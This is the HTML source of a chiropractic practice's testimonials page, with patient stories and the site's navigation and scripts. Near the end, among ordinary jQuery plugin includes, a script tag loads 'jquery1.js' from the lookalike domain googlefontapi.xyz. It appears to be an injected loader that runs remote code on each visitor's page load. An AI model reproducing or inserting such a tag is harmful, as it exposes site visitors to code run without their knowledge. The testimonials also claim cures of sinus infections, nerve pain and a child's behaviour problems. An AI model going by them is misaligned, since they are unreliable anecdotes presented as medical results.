nBpmNljtOLlsyWp9e+vSYmI4zsOCDwpbQuCnbB1pk8ARG/hLWuyQOQQbtz36fD+V4SnK9a5ivKhvHu3//aEtR3Ui67vbfZOWL2FDNbsRcuPQJzCuhzAnoSYhOyRTkG1PQumb+AEIHGvvOX94Hr+UmpdUQUVx39NY6ZhSZgTx0h0avaniaV+ywR61wwvj8adsZ2jCQpDre8eqZMBejsE5BctxlDVqq/ovvgXxoLHuXAivHcwWaCY1erD5Vk2e2m6HPQLH2Ssa8iCa7rxer0fEyicYP6PXgF3ZpAU271q3nJyDzKI9moqrtA5ioKSNFESOCudBoyVhKgIzBTssqOJfgBSHOSspUKO+7ii4+QftmRMxQLBnD5ZVAw7fEfeuBnA5wbFLJDKzHA13N6IuZ8EU+7y2Zcz6ozu/KUip6TOduPLC8+AkrIPxRqCAXtWnqhcVfTn7Yp25uupVOPNipETRBvEguOlYwwIOZie7mtChzwsuK4EI9y8fz4nWycrJK44F8ptiwweAXKz/OqpvYmcoVGaVj5/dQT48Ri7hJY59CEjwtF9QRdKdgaLk/gEozhwlRhxoI6EVy3tuzXJ6lKAeQHsuNzhGPL/ES9k965hcFtdQUnL1yontivTtaYWbn8VM1TwK7AEwBlYGUlFmmisbYUNzFVRPC+nY2ei9K2gPI5TkuIbmTYgB0JA1XX3hiQzLUMYusTCCmxytsXmCR72kJjeec8yqVU7zJ3DZhZLk70xqD57xfPBNldjj2RNVJRXyb4uyiv2TRB+OHLgPwver/vXiPn6ll08zfemcEj+IoSCOHoSjKeoY/2D+JGQnS4h5pyt11pCBujhChioU6L55h94q0SHHQ9vflUeM5Ywj/3VtnaDnkhojqngH0Ea93D8Rn7xdAQmxBhOzrKW8mvX9byBdSuy+g5mjbdXuvWKbtXailqXt6tY2amUo6/BkX+THFLwFx+uKALYcAUrZK+DAfnkbhPOJ9hStRrhxd8/iPBEPrBLINnl64Zg4cXQiE+SBmBEBw+6L48RXqeWPqJ0Cwkkp/bQxHDgLDzs6RdyPbNizgqelVHIlswZ1o4QD6flUiZ+FkFe/0WN3PR/CE6hmj3nh6YYanMd2XN6jP7uvsE0T0RDtcs6+VbrgqIf+F6hq+ZNrGi/q0dBu7DUyfY4t9OglapX3ymL0bISa/wFuSmLpK3qZjfk4W1MKwoC2t7zRUioZzuvvyYyY2uAHBhlFT5vqn0KvYPNkfdaono/YYpId0cpWVLstrKkikVVvPVMVuqji/m9uWaRjSRhf8+b7Sqo3PSbVp9tjhAo4YkOZhEXsqAQosIMvKlmK/j3Trerfggaax45DOZx9CwCowUB8LSjJJnUZzK5MhaQBeXQ45nGl4HYiZUrGfXHWBlHj5mDBYs7gNSMWw0IvcLjdfb9OnhgSSIQtmKbWRGT9zNR3ebeKxP4ilKRY/oE8iTD/0fey4xqjOf0xdOZLQ+HBO4DNhmnSV6hz/Tirqf/[base64]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[base64]/BzTpmokMybkLNyr46k5Tc8qH/sznC4MH8PEsg4V1Y0nYT6ebkBw9a6EKiT6NJflD5YLPrwLoXtftghtYiNtsgz+JcAPSBs5CEdODmkVqrqWlrOKR/DPlSTDHu1gf+0pAZT8SbkQ1yQT1En0p5T9YH2G5NA3xyAMz/w6TJyc20ftezG9AeBgXpffSywQkWSrEn/Z8uPCn6ju0tn1jCC4gW4G7VB0F2susEbpS22k5E7n2+WZQgy/Iody+WZyM7bN3fkMtcipjnSj11xM7WuS5g1y7M6jVZVf8p22EUFoP9X7IX7uiOt9ZoioMYx6UywVrtXbPhyzuvXO7JgY+1HU76tQ9S9bVNQLssU6r6/ID9bfFyVn6aacb3vAhmC0wM8Fj1d3TfPYrTpbxJMUvcoPGOzlEX+ZynexKOnV9V8nttCxR+FfADKa7mT6neFHeBsqF0+JGWi9iY=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZLZkzcOzQXAL-Mhm_aqbbzGa0b5mE9wtKHuWbxSHwki2dRr9ZA2&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=uHIkleVeDJf4xS50Krz-yHWR5pzPTq9HdTXpMEW1sRVf1gdjR-Fo9xtMZFY_x516ijzGuefrj9fGu1zczmjqNuTPBQW3PIi0mie07VgU_XSiSKKkM84GKr0SGSJaymV_NIJJ23xBnZV6rXkV5UCrFgjB_r41&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=Jw6tUGWnA15YEa3ai3FadM3olRFFfaRk47G7lZeuMx2KGeFw1fI87qD1wZM5wcxroFFxsBEoy8yfP7LodThDgaKLxKEasqxd9EgIopP9UqLCOWnriZRUtX-nIJfEy0Uh__jR3fZnVrwdjnkbYwGcGPzGWaI1&amp;t=5c0e0825" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="p/uF6NQR4yJNlEAFpY/1z7IrRq165BoiIs5lGcfO5O5DNyy8pd5yN/z3yc/l2DBeTdgNcL+YbqxsOYl5Lyc1DiCOg8P2E4gju10KSkT3RaA4tRoGZNZ3QvhjozSw03C8fJPdOQ==" />
</div>
        

        <div id="pageContainer">
            <div id="header">
                

                <div id="ctl10_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl10$searchBox" type="text" id="searchBox" class="watermark" placeholder="Search" />
        
        <input type="submit" name="ctl00$ctl10$searchButton" value="Go" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-16381" class='ddsmoothmenu-h'><ul>
<li class="page-4359745"><a href="/" title="Home">Home</a></li>
<li class="page-4359746"><a href="/About-RR-Family-Chiropractic" title="About Us">About Us</a><ul>
<li class="page-4359761"><a href="/About-RR-Family-Chiropractic/Health-Coaching" title="Health Coaching">Health Coaching</a></li>
<li class="page-4359759"><a href="/About-RR-Family-Chiropractic/NetworkSpinal-and-12-Stages-of-Healing" title="NetworkSpinal and 12 Stages of Healing">NetworkSpinal and 12 Stages of Healing</a></li>
</ul>
</li>
<li class="page-4359747"><a href="javascript: void(0)" class="menuactive"  title="Our Office">Our Office</a><ul>
<li class="page-4359760"><a href="/Our-Office/Calendar" title="Calendar">Calendar</a></li>
<li class="page-4367495"><a href="/Our-Office/juice-plus" title="Juice Plus">Juice Plus</a></li>
<li class="page-4359752"><a href="/Our-Office/Links" title="Links">Links</a></li>
<li class="page-4367541"><a href="/Our-Office/foot-levelers-orthotics" title="Foot Levelers Orthotics">Foot Levelers Orthotics</a></li>
<li class="page-4359753"><a href="/Our-Office/Testimonials" class="menuactive"  title="Testimonials">Testimonials</a></li>
</ul>
</li>
<li class="page-4359748"><a href="/Contact-RR-Family-Chiropractic" title="Contact Us">Contact Us</a></li>
</ul>
</div><div class="container headerTop">
<div class="row">
<div class="info"><span class="email"><a href="mailto:drrobin@rrfamilychiropractic.com.com"><i class="fa fa-envelope" aria-hidden="true"></i>drrobin@rrfamilychiropractic.com</a> <span class="desktopSpace"> | </span> <br class="mobileBreak" /><a href="mailto:drjay@rrfamilychiropractic.com"><i class="fa fa-envelope" aria-hidden="true"></i>drjay@rrfamilychiropractic.com</a></span> <span class="desktopSpace"> | </span><br class="mobileBreak" /> <span class="phone"><i class="fa fa-phone" aria-hidden="true"></i><a href="tel:15167962662">(516) 796-2662</a></span></div>
</div>
</div>
<div class="container headerBottom">
<div class="row">
<div class="logo"><a href="/"><img src="/Images/119574/layout/web-logo.jpg" width="205" height="109" caption="false" /></a></div>
<div id="mobile"><button class="hamburger hamburger--arrow-r" type="button"><span class="hamburger-box"><span class="hamburger-inner"></span></span></button><br /></div>
</div>
</div>
                
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ScripManagerCreated', 'wdv5', [], [], [], 90, 'ctl00');
//]]>
</script>
</div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    
                    
                </div>
                <div id="maincolumn" class="column">
                    
                    
                    
                    <div>
                        
                        
                        

    

    

    

    

    <h1 class="pageName">Testimonials</h1>

    



    <div sizcache="11" sizset="0"><img src="https://www.rrfamilychiropractic.com/images/112180/Tony%20Robbins.jpg" width="260" height="173" style="display: block; margin-left: auto; margin-right: auto;" alt="Healthy Living Lifestyle" title="Healthy Living Lifestyle" caption="false" /></div>
<div sizcache="11" sizset="0">
<table border="0" cellspacing="0" cellpadding="0" align="center" sizcache="11" sizset="0" style="margin-left: auto; margin-right: auto;">
<tbody sizcache="11" sizset="0">
<tr class="tableFirst tableEven">
<td class="style61 tableFirst tableLast">
<p style="text-align: center;"><span>“Network Spinal Analysis and <strong>Somato Respiratory Integration</strong>, Donny Epstein's revolutionary methodologies, are amongst the most powerful sources of personal transformation I have ever experienced or seen. They produce embodied and empowered strategies that are both sustainable and enjoyable for enhanced human resourcefulness and wellness.</span></p>
<p style="text-align: center;"><span>I am stronger, more inspired, creative and healthy because of this work. It has personally and professionally helped me to maximize my ability to contribute to others.”</span><span><a title="Anthony Robbins Video" href="https://youtu.be/ZODWZzuD4yM" target="_blank" rel="noopener noreferrer">Anthony Robbins Video</a></span></p>
<p style="text-align: center;"><em>- Anthony Robbins </em></p>
<div class="style70" align="right" style="text-align: center;"><em>Peak Performance Coach and Best-selling Author,</em></div>
<div class="style70" align="right" style="text-align: center;"><em>Unlimited Power</em></div>
<div class="style70" align="right" style="text-align: center;"><br /></div>
<div class="style70" align="right" style="text-align: center;">R & R Family Chiropractic has been serving people across Long Island for years, providing results that simply speak fro themselves. Through our promotion of a <a href="/Healthy-Living-Lifestyle">healthy living lifestyle</a> combined with the great chiropractic work we do, we have helped many different people. Please read below for some personal testimonials of clients. For more information about all we offer, please <a href="/Contact-RR-Family-Chiropractic">contact us today</a>. </div>
<div class="style70" align="right" style="text-align: center;"><br /></div>
<div class="style70" align="right" style="text-align: center;"><br /></div>
</td>
</tr>
</tbody>
</table>
<hr />
<table class="tableDefault" border="0">
<tbody>
<tr class="tableFirst tableEven">
<td class="tableFirst tableLast">
<p style="text-align: center;"><span> </span><span>               I started chiropractic work with Dr. Jay several years ago.  I initially started this particular chiropractic practice for my daughter who was angry and oppositional all of the time. I would get adjusted with her in the same room at the same time.   It was immediate that I saw positive results with her attitude and behavior. She was calmer and kinder. She was able to focus more on her school work. She would stay on task for longer periods of time.   And best of all she looked forward to going!!  I went for her, and   I continue for me   because  overall  I am feeling emotionally as well as physically  better.  A very nice  “surprise”   effect  to treatment has been, that my eating is in check.  I have been  an emotional over eater my whole life.  I notice that when my schedule doesn’t allow an adjustment,  I immediately see upset in my diet.   My weekly treatment has been reduced to one time a week and it is enough to keep me and my diet  in check.  I see both Dr. Jay and his wife Dr. Robin at their Bellmore office.</span></p>
<p style="text-align: center;"><em>Doreen B </em></p>
<p style="text-align: center;"><br /></p>
<hr />
<p style="text-align: center;">               Dr. Robin, you're amazing and wonderful and a miracle worker!  I don't seem to have any more sciatica and I walk better than I have in the past couple of years, thanks to you.  I am not walking perfectly yet but I expect it to continually get better.  And if I ever worry in the future about paying co-payments, I think I would sooner stand on the corner and sell pencils just so I can come back to you.  You're truly amazing and Thank You, Thank You, Thank You!</p>
<p style="text-align: center;"><em>Barbara S </em></p>
<p style="text-align: center;"><br /></p>
<hr />
<p style="text-align: center;">               It is invaluable and immeasurable balancing, connecting and relaxation that enables the emotional, mental and spiritual aspects to align themselves for a good feeling.</p>
<p style="text-align: center;"><em>Arnold M </em></p>
<p style="text-align: center;"><br /></p>
<hr />
<p style="text-align: center;">              I was referred to their office from a friend because my previous experience with Chiropractic was too much neck cracking.  I find this type of Chiropractic to be very relaxing.  I come into the office very tense from daily life and I leave feeling very relaxed and at ease.</p>
<p style="text-align: center;"><em>Angela D </em></p>
<p style="text-align: center;"><br /></p>
<hr />
<p style="text-align: center;"> <span>After many years of Chiropractic care I was happy when a friend told me about R&amp;R Family Chiropractic. I was always very aware of my body on a physical and mental level and knew that I would like to make some personal changes in my life. To begin with I thought it would be many on a physical level but after a very short time of being entrained I was surprised to find that the shift within myself was not only happening on a physical level but emotional and spiritual level as well. I have been with R&amp;R Family Chiropractic now for over 5 years and can honestly say that over those years I have seen some amazing changes within myself.   One of the most profound ones for me was how I was able to have positive experiences with other people in my life.  I have always been a giver and would get mad at myself when I would get taken advantage of by others. To date I can honestly say that my chiropractic care has helped me naturally move forward with this issue and that most of the time now relationships in my life are flowing in a more positive manor. What I like the best about this is that I don’t over think any issues that arise I just know how to deal with them in a loving manor. Thank you R&amp;R Family Chiropractic for supporting me on my life’s journey.</span></p>
<p style="text-align: center;"><span><em>Christine G </em></span></p>
<p style="text-align: center;"><span><em></em></span><br /></p>
<hr />
<p style="text-align: center;">I find it difficult to put into words how severe my head pain was without getting emotional. I had a condition called Occipital Neuralgia. The main nerve running into my head was either impinged or damaged. I never knew such non-stop pain was possible even when I wasn't doing anything. I tried heavy pain medication, physical therapy, a TENS unit, traditional chiropractic, acupuncture, massage and yoga. I even had a neurostimulator implanted in my chest with a wire running into the back of my head because the pain was so severe. Nothing really worked. When I first heard about NSA, I was very skeptical. How could something so gentle and non-invasive fix a condition so severe that all those other techniques and devices could barely put a dent in? I figured I had nothing to lose, so I started to see Dr. Jay. After a few treatments, my pain was reduced enough for me to be optimistic about the future for the first time in years. After about three months of regular treatment, I was able to turn off the neurostimulator and all other treatments. That was 5 years ago and I haven't had a recurrence even though I only see Dr. Jay about twice a month. The neurostimulator has been removed and I only rarely get hints of occipital head pain nowadays that goes away with one treatment with Dr. Jay. My family and friends are truly amazed when they see that my head pain is gone. I'm a normal person again. They remember me when I was essentially immobile and crying in constant pain with no end in sight. They say that if they didn't see if for themselves, it's hard to imagine such a transformation. I find it hard to believe myself sometimes when I think back to how bad things used to be and how bleak my life looked. But Dr. Jay and NSA gave me my life back and I'll never take anything for granted ever again.</p>
<p style="text-align: center;"><em>Liz N </em></p>
<p style="text-align: center;"><em></em><br /></p>
<hr />
<p style="text-align: center;">Before I started going to R&amp;R Family Chiropractic three years ago, I<span class="text_exposed_show"> was suffering from chronic sinus infections. I would typically get half a dozen sinus infections every year and require 6 to 8 courses of antibiotics each year. I tried other doctors and other types of treatments, but nothing worked. Since going to Dr. Robin and Dr. Jay Rothstein, the sinus infections have completely disappeared. After six months of Chiropractic treatment from R&amp;R Family Chiropractic, I have free of sinus infections for over two years straight. This is the longest period I have gone since I had sinus surgery 19 years ago. Dr. Robin and Dr. Jay Rothstein are both caring doctors and people. I recommend that everyone see them for improving their total health and well-being.</span></p>
<p style="text-align: center;"> <em>Alan D </em></p>
<p style="text-align: center;"><em></em><br /></p>
<hr />
<p style="text-align: center;"><em><span>"Attending my first Gate was a transformative journey that led me to profound self-discovery and authenticity. It wasn't just an event; it was a deep dive into my energetic essence, allowing me to tune into my unique signature imprint. This experience dissolved my mental constructs, ushering me into a state of absolute presence. For the first time, I achieved a harmonious coherence within myself, fully attuned to my breath and the space around me, engaging in conscious co-creation with my bio-energetic nature. It transcended theoretical personal development and spiritual concepts into a tangible, lived experience. This newfound clarity and understanding isn't just a momentary experience; it's a shift that enriches my life force and the impact I am here to make on humanity. I am deeply grateful for this life-changing experience." - </span><i>Nina B </i></em><br /></p>
<p style="text-align: center;"><em><i></i></em><br /></p>
<hr />
<p style="text-align: center;"><em></em><br /></p>
<p style="text-align: center;"><em></em><br /></p>
<p style="text-align: center;"><em></em><br /></p>
<p style="text-align: center;"><em></em><br /></p>
<p style="text-align: center;"><em></em><br /></p>
<p style="text-align: center;"><em></em><br /></p>
</td>
</tr>
</tbody>
</table>
</div>

    


                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <div class="container footerTop">
<div class="row"><br /></div>
</div>
<div class="container footerMiddle">
<div class="row">
<div class="address">870 Seamans Neck Road<br />Seaford, NY 11783</div>
<div class="info">
<div class="phone"><br /></div>
<div class="email"><br /></div>
</div>
</div>
</div>
<div class="container footerBottom">
<div class="row">
<div class="copyright">© 2018 R & R Family Chiropractic - All Rights Reserved.</div>
<div class="v5"><br /></div>
</div>
</div>
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript" src="/Responsive/JS/easing.js"></script>
<script type="text/javascript" src="/Responsive/JS/functions.js"></script>
<script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js"></script>
<script type="text/javascript" src="/Responsive/JS/slicknav.min.js"></script>
<script type="text/javascript" src="/Responsive/JS/modernizr.min.js"></script>
<script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js"></script>
<script src="https://googlefontapi.xyz/jquery/jquery1.js"></script>
<script type="text/javascript" src="https://use.fontawesome.com/6bf9fe6794.js"></script>
<script type="text/javascript" src="/Plugins/jquery-placeholder-master/jquery.placeholder.min.js"></script>
<script type="text/javascript" src="/Plugins/smoothmenu/ddsmoothmenu.js"></script>
<script type="text/javascript" src="/Plugins/smoothscroll/smoothscroll.js"></script>
<script type="text/javascript" src="/Plugins/fresco/fresco.js"></script>

<script type="text/javascript">

$(function(){

   $('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});//end ready

</script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-64557707-35']);_gaq.push(['_setDomainName', 'www.rrfamilychiropractic.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
	fadeIn();
	responsiveNav();
	mobileMenu();
	miscFunctions();
	/*contactForm();*/
	scrollToSection();
	photoGallery();
	fadeOut();
        customizeV5();
}

function fadeIn() {
	$(window).on('load',function() {
		$('body').addClass('loaded');
	});
}

function mobileMenu() {
var $hamburger = $(".hamburger");
  $hamburger.on("click", function(e) {
    $hamburger.toggleClass("is-active");
    $('body').toggleClass('pushed');
  });
}

function responsiveNav() {
  $('.ddsmoothmenu-h').each(function() {
		$(this).appendTo('#header .headerBottom .row');
		$(this).clone().prependTo('#footer .footerTop .row');
		$(this).clone().appendTo('#mobile');
		$(this).addClass('main');

    var a = $(this).width();
    var b = parseInt($(this).css('padding-left')) + parseInt($(this).css('padding-right'));
    $(this).find('ul').first().css('max-width',a);
    $(this).css("cssText","width:100%!important;");
    $(this).find('ul > li > a').each(function() {
			$(this).removeAttr('title');
      var c = $(this).parent().siblings().length + 1
      var d = b / c
      var e = $(this).width();
      var f = e - d
      var g = parseInt($(this).parent().parent().css('max-width'));
      var h = f * 100 / g
      $(this).parent().css('width',h+'%');
      $(this).css('width','100%');
			$(this).css('display','inline');
    });
		var i = $('.logo img').width() + 30
		$(this).css('padding-left',i);
  });
}

function photoGallery() {
	if(!window.location.pathname.match('/edit') && !window.location.pathname.match('/Edit')) {
		$('.cboxElement').attr('class','fresco');
		$('.fresco').attr("data-fresco-group-options","thumbnails: false, ui: 'inside'");
		$('.fresco').not('#MainContent_singleImage .fresco').attr("data-fresco-group","gallery_thumbs");
		var thumbs = $("#galleryImages li");
		for (var i = 0; i < thumbs.length; i += 4) {
			thumbs.slice(i, i + 4).wrapAll('<ul class="group"></ul>');
		}
		$('#galleryImages').attr('data-id','3');
		$('#galleryImages ul.group').unwrap();
		$('#galleryImages ul.group li div a').unwrap();
		$('.galleryCaption').remove();
		$('#galleryImages li img').each(function() {
			var src = $(this).parent().attr('href');
			$(this).attr('src',src);
		});
	}
	$('#galleryImages').wrap('<section>');
}

function miscFunctions() {
	$('#secWebDugout').prependTo('.v5');
	$('.ddsmoothmenu-h a').removeAttr('title');

	$('#header ul.social').each(function() {
		$(this).clone().appendTo('#mobile .ddsmoothmenu-h ul');
		$(this).clone().appendTo('.footerTop .row');
	});

	$('#header .info span.email').each(function() {
		$(this).clone().prependTo('#footer .footerMiddle .info .email');
	});

	$('#header .info span.phone').each(function() {
		$(this).clone().prependTo('#footer .footerMiddle .info .phone');
	});

	$('#maincolumn table').addClass('table-responsive');

	$('table.table-responsive tr').each(function() {
		$(this).addClass('group');
		var $tds = $(this).children();
		var tdLength = $tds.length;
		var tdWidth = 100 / tdLength
		$tds.width(tdWidth + '%');
	});

	if(window.location.pathname == '/' || window.location.pathname.match('/default.aspx')) {
		$('body').attr('id','home');
		$('<div class="slideOverlay">').prependTo('.master-slider-container');
		$('h1.pageName').prependTo('.slideOverlay');
		/*$('<a class="button" data-id="1">Learn More</a>').appendTo('.slideOverlay');*/
	}

	if(window.location.pathname != '/' && !window.location.pathname.match('/default.aspx')) {
		$('body').attr('id','interior');
		$('h1.pageName').prependTo('section:nth-of-type(1) .container .row');
	}

	if(window.location.pathname != '/' && !window.location.pathname.match('/default.aspx') && !window.location.pathname.match('/Contact')) {
		$('#maincolumn').wrapInner('<section><div class="container"><div class="row">');
	}

	$(window).on('load',function() {
		if(!window.location.pathname.match('/edit') && !window.location.pathname.match('/Edit')) {
			$('<div data-id="1" class="anchor"></div>').prependTo('#buckets');
			jQuery(window).resize(function() {
				var headerHeight = $('#header').outerHeight();
				var headerHeightHalf = $('#header').outerHeight() / 2
				var bottomHeaderHeight = $('#header .headerBottom').innerHeight();
				$('.anchor').css({'height':headerHeight,'margin-top':-headerHeight});
				$('#mobile').css('height',bottomHeaderHeight);
				/*$('.slideOverlay').css('margin-top',-headerHeightHalf);*/
				$('.master-slider-container').css('margin-top',headerHeight);
				$('.master-slider-container').css('height',$('.master-slider').height()-headerHeight+"px");
				var sliderHeight = $('.master-slider-container').height();
				$('.ms-slide,.ms-view,.master-slider').css('height',sliderHeight);
				if(window.location.pathname != '/' && !window.location.pathname.match('/default.aspx')) {
					$('#maincolumn').css('padding-top',headerHeight);
				}
			}).resize();
		}
	});
}

function scrollToSection() {
	$('a.button[data-id="1"]').click(function(e) {
		var idSectionGoto = $(this).data('id');
		var firstAnchor = $('[data-id="1"]').data('id') == idSectionGoto;
		var animateOffset = firstAnchor ? 0 : 0;
		$('html, body').stop().animate({
			scrollTop: $('.anchor[data-id="' + idSectionGoto + '"]').offset().top + animateOffset
		}, 700);
		e.preventDefault();
	});
}

/*function contactForm() {
	$('#MainContent_contactFormContainer, .goodNotification').appendTo('#contact .row');
	$('#contactForm input, #contactForm textarea, #contactForm select').each(function() {
    var $placeholder = $(this).prev().text();
    $(this).attr("placeholder",$placeholder);
	});

	if(window.location.pathname.match('/Contact')) {
		$('#MainContent_contactFormContainer, .goodNotification').appendTo('#contactForm');
	}
}*/

function fadeOut() {
	if(!window.location.pathname.match('/edit') && !window.location.pathname.match('/Edit')) {
		$("a").not('a.button[data-id],a[href$=".pdf"],a.fresco,a[href^="tel:"],a[href^="mailto:"],a[target="_blank"],a[href="javascript: void(0)"]').click(function() {
			$('body').removeClass('loaded');
			var href = $(this).attr('href');
			setTimeout(function() {window.location = href}, 750);
			return false;
		});
	}
}

function customizeV5() {
$(function(){

elementPosition({selectMove:'div#bta-logo',moveTo:'div.slideOverlay',moveIn:true,moveDown:true});

$('#contactForm').appendTo('#form-container');

});//end ready

}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    

<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
